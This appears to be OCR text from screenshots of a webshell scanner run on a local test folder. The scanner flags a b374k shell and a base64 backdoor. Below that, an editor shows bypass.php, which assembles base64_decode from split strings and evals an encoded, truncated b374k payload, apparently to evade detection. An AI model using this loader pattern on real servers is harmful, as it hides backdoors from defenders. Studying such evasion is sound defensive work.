 扫描结束
扫描结束.
检测文件数:3 发现可疑文件:2 用时:0.52秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
d:\phpstudy\www\test\b374k.3.2.php 5 (内藏)后门 224027 2015-05-18 21:08:44
d:\phpstudy\www\test\base64.php 5 已知后门 298743 2019-03-04 17:57:12
D:\phpStudy\WWW\test\bypass.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
base64.php bypass.php
1 <?php
2 $a = 'bAsE';
3 $b = '64_dEcODE';
4 $c = $a.$b;
5 $d = $c('Ci8qCgliMzc0ayBzaGVsbCAzLjIuMwoJSmF5YWxhaCBJbmRvbmVzaWFrdQoJKGMpMjAxNAoJaHR0cHM6Ly9naXRodWIu
6 eval($d);
7
8